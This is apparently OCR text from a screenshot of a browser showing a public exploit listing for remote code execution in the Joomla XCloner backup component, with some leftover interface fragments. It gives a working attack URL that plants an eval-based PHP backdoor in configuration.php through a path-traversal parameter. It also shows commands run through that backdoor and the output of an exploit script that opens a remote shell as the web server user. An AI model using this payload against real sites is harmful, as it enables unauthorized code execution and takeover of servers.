 Joomla! Com...
loiliangyang...
192.168.0.118/jo
Joomla! Compo
https://www.exploit-db.com/exploits/16246
130%
#         return false;
#     } // if
#  return true;
# }
#
# This is not part of the if statements like before, so the attacker at this point can simply overwrite the '$live_site' variable contained
# within configuration.php with 'malicious' code by setting the 'output_url_pref' variable accordingly.
#
# Exploitation:
# =============
# Seems to be that joomla and wordpress both have the vulnerable code in their plugins however only joomla uses the $live_site
# variable in their configuration file.
#
# Simply set the backdoor in configuration.php against our target:
# http://[target]/[path]administrator/components/com_xcloner-backupandrestore/restore/XCloner.php?
# task=step2&output_url_pref=';+}+?>+<?php+eval($_GET['lol']);+?>&output_path=../../../../
# Execute our code:
# http://[target]/[path]/?lol=phpinfo();
# http://[target]/[path]/?lol=system("id");
#
# [mr_me@pluto xcloner]$ python 0day.py -p localhost:8080 -t 192.168.1.3 -d /webapps/joomla/
#
#   | ----------------------------------------------------------------------------- |
#   | Joomla component (com_xcloner-backupandrestore) remote code execution explo!t |
#   | by mr_me - net-ninja.net ---------------------------------------------------- |
#
# (+) Testing proxy @ localhost:8080.. proxy is found to be working!
# (+) Targeting http://192.168.1.3/webapps/joomla/
# (!) Exploit working!
# (+) Droping to remote console (q for quit)
#
# mr_me@192.168.1.3# id
# uid=33(www-data) gid=33(www-data) groups=33(www-data)
RØDE